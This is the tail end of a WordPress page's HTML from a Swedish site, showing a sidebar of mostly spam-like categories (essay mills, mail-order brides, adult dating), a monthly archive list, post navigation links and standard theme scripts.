	<li class="cat-item cat-item-675"><a href="https://www.babas.se/category/custom-writers-reviews/">Custom Writers Reviews</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.babas.se/category/custom-written-papers/">Custom Written Papers</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.babas.se/category/dating-and-peace/">Dating and peace</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.babas.se/category/dating-save-the-world/">Dating save the world</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.babas.se/category/discover-the-mail-order-bride/">Discover the mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.babas.se/category/dissertation-paper-for-sale-online/">dissertation paper for sale online</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://www.babas.se/category/do-my-assignment/">do my assignment</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.babas.se/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.babas.se/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.babas.se/category/essay-editor-help/">Essay Editor Help</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.babas.se/category/essay-help/">Essay Help</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://www.babas.se/category/essay-helping-company/">essay helping company</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.babas.se/category/essay-papers-writing-service/">essay papers writing service</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.babas.se/category/essay-samples/">Essay Samples</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.babas.se/category/essay-solutions/">Essay Solutions</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://www.babas.se/category/essay-websites/">Essay Websites</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://www.babas.se/category/essay-writers-2018/">Essay Writers 2018</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://www.babas.se/category/essay-writers-247-online-help/">Essay Writers 247 Online Help</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://www.babas.se/category/essay-writers-ranking/">Essay Writers Ranking</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.babas.se/category/essay-writing-solutions-from-us/">Essay Writing Solutions from US</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.babas.se/category/essays-to-buy-service/">essays to buy service</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.babas.se/category/find-best-mob-site/">find best MOB site</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://www.babas.se/category/free-adult-dating/">Free Adult Dating</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.babas.se/category/free-essay-samples/">Free Essay Samples</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://www.babas.se/category/good-essay-writing-websites/">Good Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.babas.se/category/hello-world/">Hello world</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.babas.se/category/help-me-do-admission-application-essay/">Help me do admission application essay</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.babas.se/category/help-me-do-my-essay/">Help me do my essay</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.babas.se/category/help-me-do-my-paper-now/">Help me do my paper now</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.babas.se/category/help-me-write-my-term-paper/">help me write my term paper</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.babas.se/category/homework-assignment/">Homework Assignment</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.babas.se/category/homework-tips/">Homework Tips</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.babas.se/category/hookup-like-a-style-of-life/">Hookup like a style of life</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.babas.se/category/hookup-one-more-time/">Hookup one more time</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.babas.se/category/ico/">ico</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.babas.se/category/mail-order-bride-review/">mail order bride review</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://www.babas.se/category/mail-order-russian-bride/">mail order russian bride</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.babas.se/category/new/">new</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.babas.se/category/news-2018/">News 2018</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.babas.se/category/okategoriserade/">Okategoriserade</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://www.babas.se/category/online-custom-writers/">Online Custom Writers</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://www.babas.se/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.babas.se/category/online-dating-articles/">Online Dating articles</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://www.babas.se/category/online-dating-profiles/">Online Dating Profiles</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.babas.se/category/online-dating-quality/">Online Dating Quality</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.babas.se/category/online-essay-editing/">Online Essay Editing</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://www.babas.se/category/online-homework-services/">Online Homework Services</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://www.babas.se/category/online-lab-report-writing-service/">online lab report writing service</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://www.babas.se/category/order-essay-online/">Order Essay Online</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.babas.se/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://www.babas.se/category/our-blog/">Our Blog</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://www.babas.se/category/paid-essay-writing/">Paid Essay Writing</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://www.babas.se/category/paper-writers/">Paper Writers</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.babas.se/category/paper-writing-help/">Paper Writing Help</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.babas.se/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://www.babas.se/category/paper-writing-tips/">Paper Writing Tips</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://www.babas.se/category/personal-essay-writers/">personal essay writers</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.babas.se/category/place-to-find-pleasure/">place to find pleasure</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.babas.se/category/plagiarism-checker-for-students/">Plagiarism checker for students</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://www.babas.se/category/professional-essay-writers/">Professional Essay Writers</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://www.babas.se/category/resume-tips/">Resume Tips</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://www.babas.se/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://www.babas.se/category/russian-hot-brides/">russian hot brides</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://www.babas.se/category/sex-chat-for-singles/">Sex Chat For Singles</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://www.babas.se/category/student-essay-service/">student essay service</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.babas.se/category/student-help/">Student Help</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://www.babas.se/category/top-essay-writers/">top essay writers</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://www.babas.se/category/top-essay-writers-in-us/">Top Essay Writers in US</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://www.babas.se/category/trust-essay-company/">Trust Essay Company</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://www.babas.se/category/uk-essay-now/">UK Essay Now</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.babas.se/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.babas.se/category/why-use-dating-sites/">Why use dating sites</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://www.babas.se/category/women-mail-order-catalog/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://www.babas.se/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://www.babas.se/category/write-my-essay-websites/">Write My Essay Websites</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://www.babas.se/category/write-papers-for-students/">Write Papers For Students</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.babas.se/category/writing-services/">Writing Services</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://www.babas.se/category/writing-serviice-help/">writing serviice help</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.babas.se/category/writing-tips-for-students/">Writing Tips For Students</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.babas.se/category/writiting-sites-rating/">Writiting Sites Rating</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://www.babas.se/category/your-mail-order-bride/">your mail order bride</a>
</li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_archive"><h3 class='widgettitle'>Archive</h3><ul>	<li><a href='https://www.babas.se/2018/11/'>november 2018</a></li>
	<li><a href='https://www.babas.se/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.babas.se/2018/09/'>september 2018</a></li>
	<li><a href='https://www.babas.se/2018/08/'>augusti 2018</a></li>
	<li><a href='https://www.babas.se/2018/07/'>juli 2018</a></li>
	<li><a href='https://www.babas.se/2018/06/'>juni 2018</a></li>
	<li><a href='https://www.babas.se/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.babas.se/2018/04/'>april 2018</a></li>
	<li><a href='https://www.babas.se/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.babas.se/2018/02/'>februari 2018</a></li>
	<li><a href='https://www.babas.se/2018/01/'>januari 2018</a></li>
	<li><a href='https://www.babas.se/2017/12/'>december 2017</a></li>
	<li><a href='https://www.babas.se/2017/11/'>november 2017</a></li>
	<li><a href='https://www.babas.se/2017/10/'>oktober 2017</a></li>
	<li><a href='https://www.babas.se/2017/09/'>september 2017</a></li>
	<li><a href='https://www.babas.se/2017/08/'>augusti 2017</a></li>
	<li><a href='https://www.babas.se/2017/06/'>juni 2017</a></li>
	<li><a href='https://www.babas.se/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.babas.se/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.babas.se/2017/02/'>februari 2017</a></li>
	<li><a href='https://www.babas.se/2016/12/'>december 2016</a></li>
	<li><a href='https://www.babas.se/2016/11/'>november 2016</a></li>
	<li><a href='https://www.babas.se/2016/10/'>oktober 2016</a></li>
	<li><a href='https://www.babas.se/2016/07/'>juli 2016</a></li>
	<li><a href='https://www.babas.se/2016/06/'>juni 2016</a></li>
	<li><a href='https://www.babas.se/2016/05/'>maj 2016</a></li>
	<li><a href='https://www.babas.se/2016/04/'>april 2016</a></li>
	<li><a href='https://www.babas.se/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.babas.se/2016/02/'>februari 2016</a></li>
	<li><a href='https://www.babas.se/2016/01/'>januari 2016</a></li>
	<li><a href='https://www.babas.se/2015/07/'>juli 2015</a></li>
	<li><a href='https://www.babas.se/2015/06/'>juni 2015</a></li>
	<li><a href='https://www.babas.se/2015/05/'>maj 2015</a></li>
	<li><a href='https://www.babas.se/2015/04/'>april 2015</a></li>
	<li><a href='https://www.babas.se/2015/02/'>februari 2015</a></li>
	<li><a href='https://www.babas.se/2014/12/'>december 2014</a></li>
	<li><a href='https://www.babas.se/2014/11/'>november 2014</a></li>
	<li><a href='https://www.babas.se/2014/10/'>oktober 2014</a></li>
	<li><a href='https://www.babas.se/2014/09/'>september 2014</a></li>
	<li><a href='https://www.babas.se/2014/08/'>augusti 2014</a></li>
	<li><a href='https://www.babas.se/2014/07/'>juli 2014</a></li>
	<li><a href='https://www.babas.se/2014/06/'>juni 2014</a></li>
	<li><a href='https://www.babas.se/2014/05/'>maj 2014</a></li>
	<li><a href='https://www.babas.se/2014/04/'>april 2014</a></li>
	<li><a href='https://www.babas.se/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.babas.se/2014/02/'>februari 2014</a></li>
	<li><a href='https://www.babas.se/2014/01/'>januari 2014</a></li>
	<li><a href='https://www.babas.se/2013/12/'>december 2013</a></li>
	<li><a href='https://www.babas.se/2013/11/'>november 2013</a></li>
	<li><a href='https://www.babas.se/2013/10/'>oktober 2013</a></li>
	<li><a href='https://www.babas.se/2013/09/'>september 2013</a></li>
	<li><a href='https://www.babas.se/2013/08/'>augusti 2013</a></li>
	<li><a href='https://www.babas.se/2013/07/'>juli 2013</a></li>
	<li><a href='https://www.babas.se/2013/06/'>juni 2013</a></li>
	<li><a href='https://www.babas.se/2013/05/'>maj 2013</a></li>
	<li><a href='https://www.babas.se/2013/04/'>april 2013</a></li>
	<li><a href='https://www.babas.se/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.babas.se/2013/02/'>februari 2013</a></li>
	<li><a href='https://www.babas.se/2013/01/'>januari 2013</a></li>
	<li><a href='https://www.babas.se/2012/11/'>november 2012</a></li>
	<li><a href='https://www.babas.se/1998/10/'>oktober 1998</a></li>
	<li><a href='https://www.babas.se/1996/09/'>september 1996</a></li>
	<li><a href='https://www.babas.se/1996/06/'>juni 1996</a></li>
</ul><span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->




	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Babas</span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://www.babas.se/kickstarter-tricorder-scio/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Kickstarter tricorder scio</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://www.babas.se/buy-benemid-side/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Buy benemid side</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.babas.se/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.babas.se/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.babas.se/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-footer-scripts-3719dad96df410b5d1464500b8ebd5c7---6374e10feaaac.js' id='avia-footer-scripts-js'></script>
</body>
</html>
